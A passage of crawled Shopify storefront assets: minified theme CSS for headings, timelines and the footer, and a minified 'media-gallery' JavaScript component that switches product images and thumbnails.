var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}.badge-block {position: absolute;width: fit-content;height: fit-content;font-size: var(--desktop-font-size);white-space: nowrap;}.badge-block.font-body-style {font-style: var(--font-body-style) }.badge-block.font-heading-style {font-style: var(--font-heading-style) }.badge-block[data-direction="vertical"] {writing-mode: sideways-rl;}@media screen and (max-width: 749px) {.badge-block {font-size: var(--mobile-font-size);}}.content-wrapper {position: relative;}.border-gradient {border: none;overflow: hidden;position: relative;border-radius: var(--border-radius);}.border-gradient:before {inset: 0;content: "";position: absolute;border-radius: var(--border-radius);padding: var(--border-width);background: var(--border-color);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;opacity: var(--border-opacity);}.custom-columns__column.border-gradient > .content-wrapper {border-color: transparent;position: initial;}.slide-item.border-gradient {border: none;}.custom-columns__column.block-shadow:after, .custom-columns__column.bg-gradient:after, .custom-columns__column.border-gradient:before {width: calc(100% - var(--column-gap));left: calc(var(--column-gap) / 2);border-radius: var(--border-radius);}.bg-gradient.custom-columns__column > .content-wrapper, .bg-gradient.slide-item {background: none;}.bg-gradient {position: relative;isolation: isolate;}.block-shadow {overflow: visible;border-radius: var(--border-radius);}.block-shadow:after, .bg-gradient:after {content: "";position: absolute;inset: 0;background: var(--bg-color);z-index: -1;border-radius: calc(var(--border-radius) - var(--border-width));}.bg-gradient:after {opacity: var(--bg-opacity, 1);}.block-shadow:after {box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.timeline-container {display: flex;}.timeline-content {width: 100%;}@media screen and (min-width: 750px) {.timeline-container[data-sticky-content="true"] .timeline-content, .timeline-container[data-sticky-content="true"] .timeline-container {position: sticky;top: 2.5rem;}}.timeline {--point-size: var(--point-size-desktop);width: 100%;position: relative;}.timeline timeline-slider {display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.timeline {--point-size: var(--point-size-mobile);}}.timeline--vertical .timeline__items {display: grid;gap: var(--items-spacing-vertical);}.timeline__row {position: relative;display: grid;grid-template-columns: auto 1fr;gap: 1rem;}.timeline__rail {display: flex;flex-direction: column;gap: var(--line-point-spacing);align-items: center;}@media (min-width: 750px) {.timeline-container--vertical[data-desktop-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .rich-text-block {text-align: left;}.timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .rich-text-block {text-align: right;}.timeline__row {gap: 1.5rem;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row {grid-template-columns: 1fr auto 1fr;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row__placeholder {display: block;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline__rail {order: -1;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline-item {order: -2;}}@media (max-width: 749px) {.timeline-container--vertical[data-mobile-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .rich-text-block {text-align: right;}.timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .rich-text-block {text-align: left;}}.timeline-container--horizontal[data-auto-align="true"] .heading, .timeline-container--horizontal[data-auto-align="true"] .rich-text-block {text-align: center;}.timeline__line {position: relative;width: var(--line-thickness, 2px);flex-grow: 1;background: var(--inactive-line-color);width: var(--line-thickness, 2px);}.timeline--vertical .timeline__line {margin-bottom: calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1);}.timeline--vertical .timeline__item:last-of-type .timeline__line {margin-bottom: 0;}.timeline__line::before {content: '';display: block;position: absolute;top: 0;left: 0;height: 0;width: 100%;background: var(--line-color, currentColor);transition: all var(--line-animation-duration) var(--point-animation-duration) ease-in-out;}.timeline__item.is-active .timeline__line::before {height: 100%;}.timeline__point {position: relative;width: var(--point-size, 32px);height: var(--point-size, 32px);font-size: var(--point-size, 32px);border-radius: var(--point-radius, 50%);background: var(--inactive-point-bg, transparent);border: var(--point-border-width, 0px) solid var(--inactive-point-border, transparent);display: grid;place-items: center;flex: 0 0 auto;z-index: 0;}.timeline__point::before {content: '';position: absolute;inset: calc(var(--point-border-width, 0px) * -1);opacity: 0;border-radius: var(--point-radius, 50%);background: var(--point-bg, transparent);border: var(--point-border-width, 0px) solid var(--point-border, transparent);transition: opacity var(--point-animation-duration) ease-in-out;z-index: 1;}.timeline__item.is-active .timeline__point::before {opacity: 1;}.timeline__point-dot {width: calc(1em * var(--point-dot-scale));height: calc(1em * var(--point-dot-scale));border-radius: 9999px;background-color: var(--inactive-point-icon-color, currentColor);transition: background-color var(--point-animation-duration) ease-in-out;}.timeline__point-text, .timeline__point .material-icon {color: var(--inactive-point-icon-color, currentColor);transition: color var(--point-animation-duration) ease-in-out;line-height: 1;}.timeline__point-text {font-size: calc(1em * var(--point-text-scale));}.timeline__point .material-icon {font-size: calc(1em * var(--point-icon-scale));}.timeline__point img {width: calc(1em * var(--point-icon-scale));height: calc(1em * var(--point-icon-scale));object-fit: contain;object-position: center center;}.timeline__point span, .timeline__point img {position: relative;z-index: 2;}.timeline__item.is-active {--inactive-point-icon-color: var(--point-icon-color);}.timeline-container--vertical[data-style-vertical="accordion"] .timeline-item__body {display: grid;grid-template-rows: 0fr;transition: grid-template-rows .28s ease;overflow: hidden;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item__body {grid-template-rows: 1fr;}.timeline-item__body > * {min-height: 0;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item {cursor: auto;}.timeline-item {transition: opacity var(--point-animation-duration, .25s) ease;display: flex;flex-direction: column;}.timeline-container--vertical[data-style-vertical="classic"][data-animate-vertical="true"] .timeline__item:not(.is-active) .timeline-item, .timeline-container--vertical[data-style-vertical="scroll_activated"] .timeline__item:not(.is-active) .timeline-item {opacity: calc(var(--inactive-item-opacity, .7));}.timeline__item.is-active .timeline-item {opacity: 1;}.timeline-item__header {min-height: var(--point-size, 32px);order: -1;}.timeline--horizontal .timeline__items {display: flex;align-items: flex-start;gap: 0;overflow-x: auto;}.timeline--horizontal .timeline__items > li {scroll-snap-align: start;width: 100%;flex-shrink: 0;}.timeline--horizontal .timeline__row {gap: 1.5rem;grid-template-columns: repeat(1, 1fr);}.timeline--horizontal .timeline__rail {flex-direction: row-reverse;justify-content: flex-start;transform: translateX(calc(-50% + var(--point-size) / 2 + var(--line-point-spacing)));}.timeline--horizontal .timeline__point {margin-right: var(--line-point-spacing);}.timeline--horizontal .timeline__point::before {transition-delay: var(--line-animation-duration);}.timeline--horizontal .timeline__line {flex-grow: 0;height: var(--line-thickness, 2px);width: 100%;}.timeline--horizontal .timeline__line::before {height: 100%;width: 0;transition-delay: 0s;}.timeline--horizontal .timeline__item.is-active .timeline__line::before {width: 100%;}.timeline--horizontal .timeline__item:first-of-type .timeline__line {display: none;}.timeline--horizontal .timeline__items {scrollbar-width: none;}.timeline--horizontal .timeline-item {padding: 0 var(--horizontal-side-padding);}@media screen and (max-width: 749px) {.timeline--horizontal .timeline__items {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.timeline--horizontal .timeline__items {margin-right: -1.5rem;margin-left: -1.5rem;width: auto;}.arrows-container.mobile-under, .arrows-container.mobile-above {display: flex;justify-content: center;gap: 1.5rem;padding-top: 1.5rem;}.arrows-container.mobile-above {padding: 0 0 1.5rem;order: -1;}.arrows-container.mobile-under .splide__arrow, .arrows-container.mobile-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .mobile-sides .slider-button--prev {left: 1.7rem;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .mobile-sides .slider-button--next {right: 1.7rem;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}@media screen and (min-width: 750px) {.timeline--horizontal .timeline__items--desktop-slider {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.arrows-container.desktop-under, .arrows-container.desktop-above {display: flex;justify-content: center;gap: 2rem;padding-top: 2rem;}.arrows-container.desktop-above {padding: 0 0 2rem;order: -1;}.arrows-container.desktop-under .splide__arrow, .arrows-container.desktop-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .desktop-sides .slider-button--prev {left: 0;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .desktop-sides .slider-button--next {right: 0;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}.timeline-active-content-container {overflow: hidden;opacity: 1;transition: opacity var(--timeline-active-transition, 0.25s) ease, height var(--timeline-active-transition, 0.25s) ease;}.timeline-active-content-container.is-transitioning {opacity: 0;}.json-animation__placeholder {flex-direction: column;min-height: 300px;background-color: rgba(0, 0, 0, 0.05);border: 2px dashed rgba(0, 0, 0, 0.1);border-radius: 8px;padding: 2rem;gap: 1rem;}.json-animation__placeholder p {font-size: 1.4rem;margin: 0;color: #121212;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

--- FILE ---
content_type: text/javascript
request_url: https://theluckylk.com/cdn/shop/t/40/assets/media-gallery.aio.min.js?v=22217127892016447301765187367
body_size: 468
content:
/*
Generated time: December 7, 2025 16:28
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
customElements.get("media-gallery")||customElements.define("media-gallery",class extends HTMLElement{constructor(){super(),this.elements={liveRegion:this.querySelector('[id^="GalleryStatus"]'),viewer:this.querySelector('[id^="GalleryViewer"]'),thumbnails:this.querySelector('[id^="GalleryThumbnails"]')},this.mql=window.matchMedia("(min-width: 750px)"),this.productInfo=document.getElementById("ProductInfo-"+this.dataset.section),this.prependMedia="true"!=this.dataset.disablePrepend,this.productInfo&&Shopify.postLinksRetry&&this.productInfo.initShareLinks(),this.filteringOption=this.dataset.filteringOption,this.elements.thumbnails&&(this.elements.viewer.addEventListener("slideChanged",debounce(this.onSlideChanged.bind(this),500)),this.elements.thumbnails.querySelectorAll("[data-target]").forEach(e=>{e.querySelector("button").addEventListener("click",this.setActiveMedia.bind(this,e.dataset.target,!1))}),this.dataset.desktopLayout.includes("thumbnail"))&&this.mql.matches&&this.removeListSemantic()}onSlideChanged(e){e=this.elements.thumbnails.querySelector(`[data-target="${e.detail.currentElement.dataset.mediaId}"]`);this.setActiveThumbnail(e)}setActiveMedia(t,e,i=!1,s=null){i&&s&&this.querySelectorAll(".product__media-item, .thumbnail-list__item, .slider-counter__link").forEach(e=>{e.dataset.alt===s[this.filteringOption]||"always_display"===e.dataset.alt?e.classList.remove("hidden"):e.classList.add("hidden")});let l=this.elements.viewer.querySelector(`[data-media-id="${t}"]`);if(this.elements.viewer.querySelectorAll("[data-media-id]").forEach(e=>{e.classList.remove("is-active")}),l.classList.add("is-active"),e&&this.prependMedia){if(l.parentElement.prepend(l),this.elements.thumbnails){let e=this.elements.thumbnails.querySelector(`[data-target="${t}"]`);e.parentElement.prepend(e)}this.elements.viewer.slider&&this.elements.viewer.resetPages()}if(this.preventStickyHeader(),window.setTimeout(()=>{this.elements.thumbnails&&l.parentElement.scrollTo({left:l.offsetLeft}),this.elements.thumbnails&&"stacked"!==this.dataset.desktopLayout||l.scrollIntoView({behavior:"smooth"})}),this.playActiveMedia(l),i&&s&&(this.elements.viewer&&this.elements.viewer.initPages&&this.elements.viewer.initPages(),this.elements.viewer)&&this.elements.viewer.update&&this.elements.viewer.update(),this.elements.thumbnails){let e=this.elements.thumbnails.querySelector(`[data-target="${t}"]`);this.setActiveThumbnail(e),this.announceLiveRegion(l,e.dataset.mediaPosition)}}setActiveThumbnail(e){this.elements.thumbnails&&e&&(this.elements.thumbnails.querySelectorAll("button").forEach(e=>e.removeAttribute("aria-current")),e.querySelector("button").setAttribute("aria-current",!0),this.elements.thumbnails.isSlideVisible(e,!1,10,!0)||(this.elements.thumbnails.vertical?(console.log("setActiveThumbnail"),this.elements.thumbnails.slider.scrollTo({top:e.offsetTop})):this.elements.thumbnails.slider.scrollTo({left:e.offsetLeft})))}announceLiveRegion(e,t){e=e.querySelector(".product__modal-opener--image img");e&&(e.onload=()=>{this.elements.liveRegion.setAttribute("aria-hidden",!1),this.elements.liveRegion.innerHTML=window.accessibilityStrings.imageAvailable.replace("[index]",t),setTimeout(()=>{this.elements.liveRegion.setAttribute("aria-hidden",!0)},2e3)},e.src=e.src)}playActiveMedia(e){window.pauseAllMedia();e=e.querySelector(".deferred-media");e&&e.loadContent(!1)}preventStickyHeader(){this.stickyHeader=this.stickyHeader||document.querySelector("sticky-header"),this.stickyHeader&&this.stickyHeader.dispatchEvent(new Event("preventHeaderReveal"))}removeListSemantic(){this.elements.viewer.slider&&(this.elements.viewer.slider.setAttribute("role","presentation"),this.elements.viewer.sliderItems.forEach(e=>e.setAttribute("role","presentation")))}});

--- FILE ---
content_type: text/javascript
request_url: https://theluckylk.com/cdn/shop/t/40/assets/secondary.aio.min.js?v=183601484428897879311765187373
body_size: 25723
content:
/*
Generated time: December 7, 2025 16:28
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
